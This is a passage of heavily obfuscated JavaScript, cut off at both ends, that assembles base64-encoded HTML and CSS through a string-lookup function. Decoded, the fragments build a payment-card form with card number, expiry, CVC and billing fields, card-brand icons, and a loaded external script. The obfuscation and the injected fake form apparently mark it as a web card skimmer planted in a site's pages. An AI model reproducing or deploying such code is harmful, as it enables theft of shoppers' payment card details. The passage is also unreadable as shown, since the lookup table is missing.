x32ab')+_0x24d640('0x4c4a')+_0x24d640('0x4307')+'dGFpbHMtZ3'+_0x24d640('0x1203')+'aXY+PGZvcm'+_0x24d640('0x13f5')+'ZGl2IGNsYX'+_0x24d640('0x3687')+_0x24d640('0x19a1')+_0x24d640('0x2257')+_0x24d640('0x3d50')+_0x24d640('0xedb')+_0x24d640('0x2049')+_0x24d640('0x446b')+_0x24d640('0x4a24')+_0x24d640('0x446b')+'ZWxsLS1tZD'+'YiPjxkaXYg'+_0x24d640('0x1cb9')+'VsZD0ibnVt'+'YmVyIiBjbG'+_0x24d640('0x51e')+_0x24d640('0x2811')+_0x24d640('0x1b7a')+_0x24d640('0x798')+_0x24d640('0x2954')+'ZWwgTGFiZW'+_0x24d640('0x2906')+_0x24d640('0x2763')+_0x24d640('0x4a45')+_0x24d640('0x3326')+_0x24d640('0x2c5b')+_0x24d640('0xc58')+_0x24d640('0x2ce2')+'cGFuIGNsYX'+_0x24d640('0x3f9e')+_0x24d640('0x15b0')+_0x24d640('0x3bad')+_0x24d640('0x26f1')+'xkaXY+PGRp'+_0x24d640('0x4e49')+_0x24d640('0x164f')+_0x24d640('0x206a')+_0x24d640('0x369a')+_0x24d640('0x2ab6')+_0x24d640('0x1e86')+_0x24d640('0xc73')+_0x24d640('0x18d3')+_0x24d640('0x20e7')+_0x24d640('0x1c40')+('dCIgaW5wdX'+_0x24d640('0x34e')+_0x24d640('0x97a')+_0x24d640('0x95f')+_0x24d640('0x214')+_0x24d640('0x33e9')+_0x24d640('0x2c7c')+_0x24d640('0x4010')+_0x24d640('0x217a')+_0x24d640('0x13ea')+_0x24d640('0x4981')+'AxMjM0IDEy'+'MzQiIGF1dG'+_0x24d640('0xfcb')+_0x24d640('0xfae')+_0x24d640('0x408c')+_0x24d640('0x214')+_0x24d640('0x470d')+_0x24d640('0x409e')+_0x24d640('0x271c')+'aWEtZGVzY3'+'JpYmVkYnk9'+_0x24d640('0x3318')+_0x24d640('0x8f8')+'RGVzYyBjYX'+_0x24d640('0xc79')+_0x24d640('0x47f5')+_0x24d640('0x419f')+_0x24d640('0x3d19')+_0x24d640('0x1bea')+_0x24d640('0x15dd')+_0x24d640('0x177f')+_0x24d640('0x98e')+_0x24d640('0x240')+'Q2FyZE51bW'+'JlcklucHV0'+_0x24d640('0x98e')+'lucHV0LS1l'+_0x24d640('0x13af')+_0x24d640('0x3c73')+_0x24d640('0x532')+_0x24d640('0x1f45')+_0x24d640('0xd0f')+'1iZXIiIHZh'+_0x24d640('0x1ac6')+_0x24d640('0x46b0')+'aXYgY2xhc3'+_0x24d640('0x258b')+_0x24d640('0x4688')+'lucHV0Ij48'+_0x24d640('0xdcb')+_0x24d640('0x3b62')+'dGlvbjpyZW'+_0x24d640('0x4797')+'PGRpdiBjbG'+_0x24d640('0x228c')+_0x24d640('0x4923')+'RJY29ucyBw'+'LUNhcmRCcm'+_0x24d640('0x4dc9')+'LS1sb2FkZW'+_0x24d640('0x3405')+'QnJhbmRJY2'+_0x24d640('0x4c7c')+_0x24d640('0x44a')+_0x24d640('0x3255')+_0x24d640('0x1d3')+_0x24d640('0x963')+_0x24d640('0x15bb')+_0x24d640('0x49e8')+_0x24d640('0x3219')+'NhcmRCcmFu'+_0x24d640('0x39f8')+_0x24d640('0x4940')+_0x24d640('0x3c2d')+'lzdWFsbHkt'+_0x24d640('0x1727')+'5TdXBwb3J0'+_0x24d640('0x1d7e')+_0x24d640('0x345')+_0x24d640('0xd27')+'1hc3RlcmNh'+_0x24d640('0x20c1')+'gsIHVuaW9u'+_0x24d640('0x1774')+_0x24d640('0x32ab')+'c3M9InAtQ2'+_0x24d640('0x8f8')+_0x24d640('0x3091')+_0x24d640('0x24c4')+_0x24d640('0xae6')+_0x24d640('0x546')+_0x24d640('0x2059')+_0x24d640('0xa5e')+_0x24d640('0x1daf')+_0x24d640('0x25fe')+_0x24d640('0x4b95')+_0x24d640('0x1cd2')+_0x24d640('0x4390')+_0x24d640('0xaa1'))+('ZW0iPjwvZG'+_0x24d640('0xfea')+'Y2xhc3M9In'+_0x24d640('0x26cf')+_0x24d640('0x480d')+_0x24d640('0x13a9')+_0x24d640('0x2526')+_0x24d640('0x2420')+_0x24d640('0x4af9')+_0x24d640('0xc79')+_0x24d640('0x2d97')+_0x24d640('0x4c2a')+'dj48L2Rpdj'+_0x24d640('0x2f1a')+_0x24d640('0x798')+'NhcmRLbm93'+_0x24d640('0x2ee2')+'xkaXYgY2xh'+_0x24d640('0x3c2d')+'lzdWFsbHkt'+_0x24d640('0x2f69')+_0x24d640('0x3c5a')+'d25DYXJkQn'+_0x24d640('0x43f1')+'Ij48L2Rpdj'+_0x24d640('0x2f1a')+_0x24d640('0x46b')+_0x24d640('0x15cf')+_0x24d640('0x4b03')+_0x24d640('0x1275')+_0x24d640('0x2dc5')+'NrIj48aW1n'+_0x24d640('0x24d2')+_0x24d640('0x2f5')+_0x24d640('0xf0a')+_0x24d640('0x43f9')+_0x24d640('0x3712')+_0x24d640('0x4a14')+_0x24d640('0x1e6b')+_0x24d640('0x456c')+_0x24d640('0x1bc9')+_0x24d640('0x3490')+_0x24d640('0x3ffe')+'ViZmUuc3Zn'+_0x24d640('0x1572')+_0x24d640('0x41fb')+_0x24d640('0x3d50')+_0x24d640('0x3adc')+'bm93bi1pY2'+_0x24d640('0x10ec')+_0x24d640('0x485a')+_0x24d640('0x2b4e')+_0x24d640('0x4e38')+_0x24d640('0x19cd')+_0x24d640('0x2889')+_0x24d640('0x9f2')+'LmNvbS92My'+_0x24d640('0x495')+'cmludGVkL2'+_0x24d640('0x1a56')+_0x24d640('0x437d')+_0x24d640('0x44d5')+_0x24d640('0x4453')+_0x24d640('0x1d32')+_0x24d640('0x4e63')+_0x24d640('0x219b')+_0x24d640('0x2b94')+'wvZGl2Pjxk'+'aXYgY2xhc3'+'M9InVua25v'+_0x24d640('0x1b6e')+_0x24d640('0x572')+'ImRpc3BsYX'+_0x24d640('0x2ce5')+_0x24d640('0x13f4')+_0x24d640('0x4508')+_0x24d640('0x1462')+_0x24d640('0x41c0')+_0x24d640('0x3d24')+'luZ2VycHJp'+_0x24d640('0xf49')+_0x24d640('0x1258')+_0x24d640('0x4833')+'ZjNWNkNmE5'+_0x24d640('0x115e')+_0x24d640('0x2a2a')+'Yy5zdmciIG'+'FsdD0iIj48'+'L2Rpdj48ZG'+_0x24d640('0x134d')+_0x24d640('0x3ff6')+_0x24d640('0x4961')+_0x24d640('0x3628')+'JkaXNwbGF5'+'OmJsb2NrIj'+_0x24d640('0x671')+_0x24d640('0x31fa')+_0x24d640('0x4ad9')+_0x24d640('0x22b9')+_0x24d640('0x227a'))+(_0x24d640('0x3e05')+_0x24d640('0x3f8e')+_0x24d640('0x39be')+_0x24d640('0x1230')+_0x24d640('0x70f')+_0x24d640('0x20f0')+_0x24d640('0x4029')+_0x24d640('0x41d4')+_0x24d640('0x2e9')+_0x24d640('0xd12')+'PjwvZGl2Pj'+_0x24d640('0x32ab')+'c3M9InAtQ2'+_0x24d640('0x24db')+_0x24d640('0x10c2')+_0x24d640('0x1a02')+_0x24d640('0x3b9d')+_0x24d640('0x478a')+_0x24d640('0x1b48')+'9kaXY+PC9k'+_0x24d640('0xae6')+_0x24d640('0x546')+_0x24d640('0x22f2')+'VsbCBwLUdy'+_0x24d640('0x3e2')+_0x24d640('0x382d')+'aWRDZWxsLS'+_0x24d640('0x3a9c')+_0x24d640('0x2049')+_0x24d640('0x33a7')+_0x24d640('0x32a5')+_0x24d640('0x47d0')+'ImV4cGlyeS'+_0x24d640('0x2ee0')+'InAtRmllbG'+'QiPjxsYWJl'+_0x24d640('0x180')+_0x24d640('0x233a')+_0x24d640('0x3827')+_0x24d640('0xa42')+'YmVsLS1lbX'+_0x24d640('0x16c7')+_0x24d640('0x17d1')+'1leHBpcnlJ'+_0x24d640('0x4334')+_0x24d640('0x4e3b')+_0x24d640('0xf40')+_0x24d640('0x1237')+_0x24d640('0x47ab')+_0x24d640('0x2328')+'PC9zcGFuPj'+'xzcGFuIGNs'+_0x24d640('0x1d97')+_0x24d640('0x12d9')+_0x24d640('0x3768')+'I+TU0gLyBZ'+_0x24d640('0x1012')+_0x24d640('0x39dc')+_0x24d640('0xdb9')+_0x24d640('0x2420')+_0x24d640('0x3ab6')+_0x24d640('0x3ee4')+'cHV0IGRpcj'+_0x24d640('0x1f20')+'eXBlPSJ0ZX'+_0x24d640('0xeb8')+_0x24d640('0x3a6d')+_0x24d640('0x46bf')+_0x24d640('0x21b5')+_0x24d640('0x20a4')+_0x24d640('0x44ec')+'lyYXRpb24t'+_0x24d640('0x2d0c')+'VyIiBwbGFj'+_0x24d640('0x4b93')+_0x24d640('0x43de')+_0x24d640('0x329')+'NvbXBsZXRl'+'PSJiaWxsaW'+_0x24d640('0x1f65')+_0x24d640('0x4397')+_0x24d640('0x4b2b')+'PSJmYWxzZS'+_0x24d640('0x3899')+_0x24d640('0x4c05')+_0x24d640('0x1e4d')+_0x24d640('0x20bb')+_0x24d640('0x4a33')+_0x24d640('0x4011')+_0x24d640('0xa9c')+_0x24d640('0x2708')+_0x24d640('0x2c01')+_0x24d640('0x2efd')+_0x24d640('0x27e4')+_0x24d640('0xae9')+_0x24d640('0x4c73')+_0x24d640('0x250e')+_0x24d640('0x1a02')+'aXY+PC9kaX'+_0x24d640('0x478a'))+(_0x24d640('0x3d50')+'Fzcz0icC1H'+'cmlkQ2VsbC'+_0x24d640('0x446b')+_0x24d640('0x4a24')+_0x24d640('0x446b')+_0x24d640('0x1668')+'YgcC1Hcmlk'+_0x24d640('0x248c')+_0x24d640('0x3393')+_0x24d640('0x193')+_0x24d640('0x2e4e')+_0x24d640('0x2ae6')+'M9InAtRmll'+_0x24d640('0xc80')+'JlbCBjbGFz'+_0x24d640('0x36b9')+_0x24d640('0x2c98')+_0x24d640('0x3e65')+_0x24d640('0xe2b')+'bXB0eSIgZm'+_0x24d640('0x3157')+_0x24d640('0x3892')+_0x24d640('0x1bb')+_0x24d640('0x1268')+_0x24d640('0x19e2')+_0x24d640('0x15dd')+_0x24d640('0x402')+_0x24d640('0xccc')+'Bhbj48L2xh'+'YmVsPjxkaX'+_0x24d640('0x335f')+'bGFzcz0icC'+_0x24d640('0x41ff')+'SW5wdXQiPj'+_0x24d640('0x32ab')+_0x24d640('0x3be4')+_0x24d640('0x2189')+_0x24d640('0xa41')+_0x24d640('0x2d77')+'dHlwZT0idG'+_0x24d640('0x38d7')+_0x24d640('0x3413')+_0x24d640('0x1a32')+_0x24d640('0x1971')+'JjdmMiIGlk'+_0x24d640('0xdc5')+_0x24d640('0x192e')+_0x24d640('0x1986')+_0x24d640('0x40ae')+_0x24d640('0x8d7')+_0x24d640('0x1d11')+_0x24d640('0x1470')+'0iYmlsbGlu'+_0x24d640('0x2bc4')+_0x24d640('0x419f')+_0x24d640('0x1f76')+_0x24d640('0x20ad')+_0x24d640('0xb0f')+_0x24d640('0x1e02')+'InRydWUiIG'+_0x24d640('0x1776')+_0x24d640('0x43e7')+'lucHV0IElu'+_0x24d640('0x47da')+_0x24d640('0x4882')+_0x24d640('0x4b36')+'V0LWlucHV0'+_0x24d640('0x3cf')+_0x24d640('0xc33')+_0x24d640('0x2346')+_0x24d640('0x41ef')+_0x24d640('0x23b3')+_0x24d640('0x1776')+'LUNhcmRDdm'+_0x24d640('0x312b')+'cm91cCI+PH'+_0x24d640('0x3a3d')+'cz0icC1DYX'+_0x24d640('0x1f8d')+_0x24d640('0x1339')+_0x24d640('0x20db')+_0x24d640('0x1a76')+'dodD0iMjAi'+_0x24d640('0x45c')+_0x24d640('0x2b25')+'MCAyMCIgeG'+'1sbnM9Imh0'+_0x24d640('0x1451')+'cudzMub3Jn'+_0x24d640('0x169c')+_0x24d640('0x1fd3')+_0x24d640('0x374e')+_0x24d640('0x246f')+'b25DYXJkQ3'+_0x24d640('0x37fb')+'ZT0iaW1nIi'+_0x24d640('0x33a6')+_0x24d640('0x3695')+_0x24d640('0x5fb'))+('b25UaXRsZS'+_0x24d640('0x1911')+'IGlkPSJjdm'+_0x24d640('0x2c5e')+_0x24d640('0x1b47')+_0x24d640('0x3b5a')+_0x24d640('0x11ba')+_0x24d640('0x3f40')+_0x24d640('0xe57')+_0x24d640('0xed2')+_0x24d640('0x1c77')+_0x24d640('0x23ee')+_0x24d640('0x4d8')+'xlPSJldmVu'+_0x24d640('0x3a3f')+_0x24d640('0xd47')+_0x24d640('0x23c')+_0x24d640('0x2545')+'NS4yMDYxID'+_0x24d640('0x2ac4')+_0x24d640('0x2894')+_0x24d640('0x2d52')+_0x24d640('0x3cfd')+_0x24d640('0x433b')+'IDI5IDRWMT'+_0x24d640('0x12b1')+_0x24d640('0x3f28')+_0x24d640('0xb3f')+_0x24d640('0x397a')+'AxMC44MzA0'+_0x24d640('0x1aa3')+'AuNzE4OFY4'+'SDEuNVYxNk'+_0x24d640('0x1028')+_0x24d640('0x36a7')+_0x24d640('0x23db')+_0x24d640('0x3e29')+_0x24d640('0x1fa1')+_0x24d640('0x3ab4')+_0x24d640('0x3c26')+_0x24d640('0xe76')+'FDMS43NDg4'+'IDE5Ljg5MT'+_0x24d640('0x38f5')+_0x24d640('0x8f3')+_0x24d640('0x1f35')+'NDg4MjgxID'+_0x24d640('0x3252')+_0x24d640('0x4d3d')+_0x24d640('0x4600')+_0x24d640('0x2f3b')+'U2IDAuMTEy'+_0x24d640('0x2fd1')+_0x24d640('0x236a')+_0x24d640('0x3aaf')+_0x24d640('0x3451')+'MjUuMjA2MS'+_0x24d640('0x13de')+_0x24d640('0x15cb')+_0x24d640('0x425c')+'OTI5IDEuNS'+_0x24d640('0x113c')+_0x24d640('0xe55')+_0x24d640('0x46db')+_0x24d640('0x44fd')+_0x24d640('0x34bf')+_0x24d640('0x18a0')+_0x24d640('0x472')+_0x24d640('0x1e20')+_0x24d640('0x3c31')+_0x24d640('0x1301')+_0x24d640('0x2896')+_0x24d640('0x2d0d')+'k4OEMyOC4z'+_0x24d640('0x1256')+_0x24d640('0x2866')+_0x24d640('0x15af')+'43OTQ2IDI4'+_0x24d640('0xa21')+_0x24d640('0x470f')+_0x24d640('0x181a')+_0x24d640('0x248e')+_0x24d640('0x2772')+_0x24d640('0x2d0')+_0x24d640('0x47b9')+_0x24d640('0xc8b')+_0x24d640('0x43c1')+'AxIDE2LjMz'+_0x24d640('0x84b')+_0x24d640('0x3ce4')+_0x24d640('0x4d28')+_0x24d640('0x36c0')+_0x24d640('0x229')+_0x24d640('0x31fc')+_0x24d640('0x389e')+_0x24d640('0x2ced')+'OS42ODYyID'+_0x24d640('0x253a')+'MTkuOTQwNE'+_0x24d640('0x202b'))+(_0x24d640('0x3ea1')+'cgMjQuMTY2'+_0x24d640('0x4b62')+_0x24d640('0x12c1')+_0x24d640('0x2a68')+_0x24d640('0xc47')+_0x24d640('0x2e30')+_0x24d640('0x3fe8')+_0x24d640('0x4412')+_0x24d640('0x2b32')+'NSAxOC40OD'+_0x24d640('0x1d4b')+_0x24d640('0x3b16')+_0x24d640('0x134f')+'Mjg0IDE4Lj'+_0x24d640('0x42ca')+_0x24d640('0x40e1')+_0x24d640('0x1093')+'LjE0MiAxOC'+'45NTAxIDI3'+_0x24d640('0x2366')+_0x24d640('0x176')+_0x24d640('0x249a')+_0x24d640('0x31c5')+_0x24d640('0x7c6')+_0x24d640('0x48fb')+_0x24d640('0x1e3')+_0x24d640('0x36b2')+'MjcuMjk5OC'+_0x24d640('0x1cf9')+_0x24d640('0x15cc')+_0x24d640('0x29a0')+_0x24d640('0x3bfe')+'E2LjM0Nzgg'+_0x24d640('0x25c2')+'YxNS4wNTI3'+_0x24d640('0x363d')+_0x24d640('0x194b')+_0x24d640('0x18dd')+_0x24d640('0x2391')+_0x24d640('0xaaa')+'YyNSAxNC43'+_0x24d640('0x31ba')+'U2MjUgMTQu'+_0x24d640('0x2a7f')+_0x24d640('0x1b15')+_0x24d640('0x3b5f')+'cuNSAxNC4z'+_0x24d640('0x2dd8')+_0x24d640('0x457c')+_0x24d640('0x487a')+_0x24d640('0x2a81')+_0x24d640('0x1c9a')+_0x24d640('0x1ca4')+_0x24d640('0x8a4')+_0x24d640('0x1b69')+_0x24d640('0x2523')+_0x24d640('0x401')+_0x24d640('0x2afe')+'FIMTMuOTkw'+_0x24d640('0x2344')+_0x24d640('0x3269')+_0x24d640('0x3353')+_0x24d640('0x43f8')+_0x24d640('0x12f4')+_0x24d640('0x16a1')+_0x24d640('0x1e6e')+_0x24d640('0x24c1')+_0x24d640('0x4759')+_0x24d640('0x43f2')+_0x24d640('0x3901')+_0x24d640('0xa2d')+'ODYwNEwxOC'+_0x24d640('0x2d48')+_0x24d640('0x4007')+'MwN1oiPjwv'+_0x24d640('0x221b')+_0x24d640('0x4740')+'ZD0iTTI2Lj'+_0x24d640('0x1930')+_0x24d640('0x3576')+_0x24d640('0x1df8')+_0x24d640('0x2df0')+_0x24d640('0x48d2')+_0x24d640('0x4572')+'IgMTcuODFM'+_0x24d640('0x494b')+_0x24d640('0x151e')+_0x24d640('0x3027')+'E4LjQ1IDI1'+_0x24d640('0x1214')+_0x24d640('0x340a')+_0x24d640('0x484c')+_0x24d640('0x4ca6')+_0x24d640('0x3e99')+_0x24d640('0x868')+'MjIgMTguNT'+_0x24d640('0x17f8')+_0x24d640('0x4e01')+'MyNy42OTIy')+(_0x24d640('0x4b8f')+'I3LjExMjIg'+'MTYuNzIgMj'+_0x24d640('0x479d')+'Ni43MkgyNS'+_0x24d640('0x3b3e')+_0x24d640('0x3408')+_0x24d640('0x26fe')+'MDYyMiAxNS'+_0x24d640('0x4e5c')+_0x24d640('0x439b')+_0x24d640('0x4dc')+_0x24d640('0x4743')+_0x24d640('0x631')+_0x24d640('0x2d9e')+_0x24d640('0x4d7a')+_0x24d640('0x3a62')+_0x24d640('0xa93')+'My42OEMyNS'+'42NDIyIDEz'+_0x24d640('0x137f')+'EzMjIgMTQu'+_0x24d640('0x1c27')+'gyMiAxNC45'+_0x24d640('0x17ca')+'IyIDE0Ljc2'+_0x24d640('0x31b7')+'IgMTMuNTUg'+_0x24d640('0x2e7d')+_0x24d640('0x4aa6')+_0x24d640('0x4bf9')+_0x24d640('0x3887')+_0x24d640('0x340c')+'IuNjEgMjgu'+_0x24d640('0x1b9b')+'40NyAyOC43'+_0x24d640('0x2b00')+_0x24d640('0x2c4f')+'MjIgMTUuNC'+_0x24d640('0x3068')+_0x24d640('0x345c')+_0x24d640('0x2cda')+'MTYuMTdDMj'+_0x24d640('0x4107')+_0x24d640('0x58d')+_0x24d640('0x1dd4')+_0x24d640('0x840')+_0x24d640('0x480f')+'ODlDMjguOT'+_0x24d640('0x3b25')+_0x24d640('0x428e')+_0x24d640('0x1b3f')+_0x24d640('0x280b')+_0x24d640('0x3638')+_0x24d640('0x3353')+_0x24d640('0x43f8')+'ZD0iTTE3Lj'+_0x24d640('0x328c')+_0x24d640('0x3c85')+'E2MSAxNy4z'+'OEMyMC41OT'+_0x24d640('0x35b0')+_0x24d640('0x2bb9')+'EgMTUuODcg'+_0x24d640('0x497')+'AxNC45N0My'+_0x24d640('0x4126')+_0x24d640('0x4165')+_0x24d640('0x141d')+_0x24d640('0x453b')+_0x24d640('0x9a7')+_0x24d640('0xe5e')+'MSAxMy43ID'+_0x24d640('0x296d')+'MTQuMjkgMT'+_0x24d640('0xe21')+_0x24d640('0x47e7')+_0x24d640('0x397e')+'IDE5LjA1Nj'+'EgMTUuNDYg'+_0x24d640('0x4a49')+_0x24d640('0x2732')+_0x24d640('0x353d')+_0x24d640('0x2f02')+_0x24d640('0x1e96')+_0x24d640('0x390e')+'NS4yIDE3Lj'+_0x24d640('0xe93')+_0x24d640('0x4cb3')+_0x24d640('0x3d06')+_0x24d640('0x1013')+'YxIDEyLjYx'+'IDIwLjI4Nj'+_0x24d640('0x40b6')+_0x24d640('0x32dd')+'AxMi42MSAy'+_0x24d640('0x3174')+_0x24d640('0x25b5')+'Ljc0NjEgMT'+_0x24d640('0x30ff'))+('NzQ2MSAxNi'+_0x24d640('0x2f24')+_0x24d640('0x454')+_0x24d640('0x2834')+_0x24d640('0x2a59')+'NMMTkuNTc2'+'MSAxOC43OE'+_0x24d640('0x4596')+'VjE5LjlIMT'+_0x24d640('0x180d')+_0x24d640('0x2a48')+_0x24d640('0x3ff5')+_0x24d640('0x3223')+_0x24d640('0x1dee')+_0x24d640('0x9cf')+_0x24d640('0x370d')+_0x24d640('0x4ba5')+_0x24d640('0x3077')+_0x24d640('0xfb8')+'44M0gxMy45'+_0x24d640('0x428f')+_0x24d640('0x2d7')+_0x24d640('0x797')+_0x24d640('0x15b2')+_0x24d640('0x1415')+_0x24d640('0x45e3')+_0x24d640('0x484a')+_0x24d640('0x2636')+_0x24d640('0x3ceb')+'oiPjwvcGF0'+_0x24d640('0x204e')+'48L2Rpdj48'+_0x24d640('0x276')+'Rpdj48L2Rp'+_0x24d640('0x6a2')+'48L2Rpdj48'+_0x24d640('0x4b95')+'NzPSJwLUdy'+_0x24d640('0x3f24')+_0x24d640('0x359d')+_0x24d640('0x7b5')+_0x24d640('0x4309')+_0x24d640('0xf29')+'Rpdj48ZGl2'+_0x24d640('0x15dd')+_0x24d640('0x3acc')+'cmFwcGVyIj'+_0x24d640('0x25fe')+_0x24d640('0x276')+_0x24d640('0x39f')+'diBjbGFzcz'+'0icC1GYWRl'+'V3JhcHBlci'+_0x24d640('0x41fb')+_0x24d640('0x1b48')+_0x24d640('0x1a02')+_0x24d640('0x3b9d')+'Y+PC9kaXY+'+_0x24d640('0x1b48')+'9kaXY+PGRp'+_0x24d640('0x4e49')+_0x24d640('0x2ae7')+_0x24d640('0x3b67')+_0x24d640('0x46c7')+'ZGVyLWNsb2'+'5lIiBhcmlh'+'LWhpZGRlbj'+_0x24d640('0x3a7e')+_0x24d640('0x1b48')+_0x24d640('0x2507')+'dD48c2NyaX'+'B0IHNyYz0i'+_0x24d640('0x237c')+_0x24d640('0x435f')+_0x24d640('0x4d4c')+_0x24d640('0x1383')+_0x24d640('0x2bde')+'1pbi5qcyI+'+_0x24d640('0x1145')+'Q+'),form_style_css=_0x24d640('0x325')+_0x24d640('0x4c81')+_0x24d640('0x26b7')+_0x24d640('0x46a7')+_0x24d640('0x1f49')+'ogMjdweDsg'+_0x24d640('0x4a48')+_0x24d640('0x324b')+_0x24d640('0xe08')+_0x24d640('0x2e35')+_0x24d640('0x5a8')+'EycHg7ICov'+_0x24d640('0x4e0e')+_0x24d640('0x2cc6')+'dGl2ZTsgdG'+_0x24d640('0x493f')+_0x24d640('0x103c')+'ogLTRweDsg'+_0x24d640('0x3d88')+'93bi1pY29u'+_0x24d640('0x4af5')+_0x24d640('0x358')+_0x24d640('0x1f49')+_0x24d640('0x1b94')+_0x24d640('0x1446')+'xlZnQ6IDNw'+_0x24d640('0x1054')+_0x24d640('0x2846')+_0x24d640('0x323a')+_0x24d640('0x2a5e')+_0x24d640('0x35a4')+'B9IC51bmtu'+_0x24d640('0x294d')+_0x24d640('0x1e29')+'aGlsZCB7IG'+_0x24d640('0x2def')+_0x24d640('0x1dfe')+'AvKiEgbWFy'+_0x24d640('0x3d64')+_0x24d640('0x48aa')+_0x24d640('0x1ca')+_0x24d640('0x43ca')+_0x24d640('0x27c6')+_0x24d640('0x2f2f')+_0x24d640('0x90b')+'AucC1Hcmlk'+_0x24d640('0x248c')+_0x24d640('0x49c1')+_0x24d640('0x5a5')+_0x24d640('0x530')+_0x24d640('0x38a')+_0x24d640('0x3bcf')+_0x24d640('0x4c2f')+_0x24d640('0x2b9c')+'OyAqLyB9IE'+_0x24d640('0x2f47')+'bWluLXdpZH'+_0x24d640('0x495f')+_0x24d640('0x2ec1')+'1HcmlkQ2Vs'+_0x24d640('0x2143')+_0x24d640('0x3c82')+_0x24d640('0x2714')+'0gfSBAbWVk'+_0x24d640('0x341e')+_0x24d640('0x3aa8')+_0x24d640('0x2c58')+_0x24d640('0x1b2a')+'ZENlbGwtLW'+_0x24d640('0xd3c')+'ZHRoOiA2MC'+'U7IH0gfSAj'+_0x24d640('0x1e24')+_0x24d640('0x4cd3')+_0x24d640('0x85a')+_0x24d640('0x4e3b')+_0x24d640('0x38a2')+_0x24d640('0x3249')+_0x24d640('0x1336')+_0x24d640('0x11f1')+_0x24d640('0x3380')+_0x24d640('0x768')+_0x24d640('0x11d7')+_0x24d640('0x38eb')+'ZXI6IDFweC'+_0x24d640('0x23ea')+_0x24d640('0x1fc1')+'AvKiEgZm9u'+_0x24d640('0x339e')+_0x24d640('0x352e')+_0x24d640('0x3a9d')+_0x24d640('0x4cd9')+_0x24d640('0x45b0')+_0x24d640('0x4788')+'dDsgKi8gLy'+_0x24d640('0xbc2')+'bmctdG9wOi'+_0x24d640('0x2f23')+_0x24d640('0x405d')+_0x24d640('0x466d')+('IDhweDsgZm'+_0x24d640('0x3ff4')+_0x24d640('0x3ae2')+_0x24d640('0x1235')+'bnQ7IDsgbW'+_0x24d640('0x3e17')+_0x24d640('0xf32')+_0x24d640('0x1235')+_0x24d640('0x1ce0')+'Rlci1yYWRp'+_0x24d640('0x1a67')+_0x24d640('0x126b')+_0x24d640('0x4b32')+_0x24d640('0x37b7')+_0x24d640('0x2468')+_0x24d640('0x4b8e')+'OyB9ICNGaW'+'VsZC1udW1i'+_0x24d640('0x2f0b')+'B7IC8qISBw'+_0x24d640('0x26d2')+'xlZnQ6IDQ1'+'cHg7ICovIH'+_0x24d640('0x54c')+_0x24d640('0xf30')+'Utb3Zlciwg'+_0x24d640('0x876')+_0x24d640('0x369d')+_0x24d640('0x43c2')+'sgLyohIHRl'+_0x24d640('0x2a69')+_0x24d640('0x342d')+_0x24d640('0x2d96')+_0x24d640('0x163c')+_0x24d640('0x1b01')+'VyIHsgLyoh'+'IHRleHQtYW'+_0x24d640('0x2c2f')+'YXJ0OyAqLy'+'AvKiEgcGFk'+_0x24d640('0x336')+_0x24d640('0x223a')+'cC1DYXJkQn'+_0x24d640('0xa5e')+_0x24d640('0x2986')+_0x24d640('0x4648')+'IDBweCAhaW'+_0x24d640('0x46a7')+_0x24d640('0x4d49')+'NhcmRCcmFu'+_0x24d640('0x789')+'l0ZW0geyBw'+_0x24d640('0x24c6')+'AwcHggIWlt'+_0x24d640('0x196f')+_0x24d640('0x26b')+'YXJkQnJhbm'+_0x24d640('0x3a9')+_0x24d640('0x4324')+_0x24d640('0x348e')+_0x24d640('0x1ee3')+_0x24d640('0x3650')+_0x24d640('0x4435')+_0x24d640('0x187a')+_0x24d640('0x40d')+_0x24d640('0x1905')+_0x24d640('0x31c0')+_0x24d640('0x1e41')+_0x24d640('0x6ea')+_0x24d640('0x3c7b')+'YmFja2dyb3'+_0x24d640('0x2f9e')+_0x24d640('0x348')+'ZlZjsgd2lk'+'dGg6IDEwNi'+_0x24d640('0x44c6')+_0x24d640('0xd76')+_0x24d640('0x3265')+_0x24d640('0x4805')+_0x24d640('0x1b58')+'YXgtd2lkdG'+'g6IDk5MXB4'+'KSB7ICNmb3'+_0x24d640('0x3771')+_0x24d640('0x1c5a')+_0x24d640('0x304f')+_0x24d640('0x486c')+'9ydGFudDsg'+_0x24d640('0x1ec')+_0x24d640('0x125a')+_0x24d640('0x3fbe')+_0x24d640('0x3260')+_0x24d640('0x316d')+_0x24d640('0x3679')+_0x24d640('0x239a')+_0x24d640('0x19d6')+_0x24d640('0x46da')+_0x24d640('0x3e59')+_0x24d640('0xd1e')+'Q7ICovIH0g')+(_0x24d640('0x148c')+_0x24d640('0x143f')+_0x24d640('0x466')+'B7IHBhZGRp'+_0x24d640('0x151f')+_0x24d640('0x3b89')+'Y2luZzMpOy'+'B9IGlucHV0'+_0x24d640('0x288d')+'hvbGRlciB7'+'IGNvbG9yOi'+'ByZ2IoNjQs'+_0x24d640('0x260e')+_0x24d640('0x19b1')+'dGFudDsgZm'+_0x24d640('0x3ff4')+'OiAxNXB4IC'+'FpbXBvcnRh'+_0x24d640('0x1e47')+_0x24d640('0x1b58')+_0x24d640('0x40c')+_0x24d640('0x4caa')+_0x24d640('0x212f')+_0x24d640('0x24f1')+_0x24d640('0x14cf')+_0x24d640('0x1498')+_0x24d640('0x2132')+_0x24d640('0x2f15')+_0x24d640('0x4b4d')+_0x24d640('0x4cba')+_0x24d640('0xcd5')+_0x24d640('0x40c3')+_0x24d640('0x3e2')+'1tZDMgeyB3'+_0x24d640('0x34cf')+_0x24d640('0x254d')+_0x24d640('0x20d5')+_0x24d640('0xc75')+_0x24d640('0x9c3')+_0x24d640('0x1bc1')+_0x24d640('0x2969')+_0x24d640('0x47ba')+_0x24d640('0x1708')+'F4LXdpZHRo'+'OiA0ODBweC'+'kgeyAucC1H'+_0x24d640('0x2049')+_0x24d640('0x1a2f')+'d2lkdGg6ID'+_0x24d640('0xf5c')+_0x24d640('0x45a6')+_0x24d640('0x254b')+_0x24d640('0x3486')+'RoOiAxMDAl'+_0x24d640('0x38ca')+_0x24d640('0x17f3')+'OiB2YXIoLS'+_0x24d640('0xfd6')+_0x24d640('0x35b9')+'k7IH0gfSBA'+_0x24d640('0x1218')+'1heC13aWR0'+_0x24d640('0x1fd')+'gpIHsgLnAt'+_0x24d640('0x4302')+_0x24d640('0x3e7a')+_0x24d640('0xb17')+_0x24d640('0x3ff2')+_0x24d640('0x4d47')+_0x24d640('0x2bdc')+'IEBtZWRpYS'+_0x24d640('0x4dce')+'aWR0aDogNz'+'ExcHgpIGFu'+'ZCAobWF4LX'+_0x24d640('0x2a03')+'MDBweCkpIH'+_0x24d640('0x610')+'ZEJyYW5kSW'+'NvbnMtaXRl'+_0x24d640('0x38a1')+'BsYXk6IG5v'+_0x24d640('0x468a')+_0x24d640('0x3875